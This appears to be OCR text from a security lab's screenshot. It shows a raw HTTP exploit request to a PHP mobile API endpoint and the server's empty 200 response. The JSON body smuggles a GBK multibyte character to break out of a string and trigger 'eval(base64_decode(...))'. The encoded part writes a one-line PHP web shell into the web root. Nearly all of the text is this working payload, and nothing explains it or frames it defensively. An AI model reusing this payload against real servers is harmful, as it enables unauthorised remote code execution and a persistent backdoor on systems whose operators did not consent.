 POST /mobile/api/api.ali.php HTTP/1.1
Accept: *
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64;
x64)
Content-Type: multipart/form-data;
boundary=502f67681799b07e4de6b503655f5cae
Host:
Content-Length: 418
Connection: close
--502f67681799b07e4de6b503655f5cae
Content-Disposition: form-data; name="file";
filename="fb6790f7.json"
Content-Type: application/octet-stream
{"modular":"AllVariable","a":"ZmlsZV9wdXRfY29udGV
udHMoJy4uLy4uL2ZiNjc5MGY3LnBocCcsJzw/cGhwIGV2YWwo
JF9QT1NUWyJwYXNzIl0pOycpOw==","dataAnalysis":"{\"
a\":\"錦',$BackData[dataAnalysis] =>
eval(base64_decode($BackData[a])));/*\"}"}
--502f67681799b07e4de6b503655f5cae--
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 27 Sep 2022 02:40:21 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 0
9
10
融云攻防实验室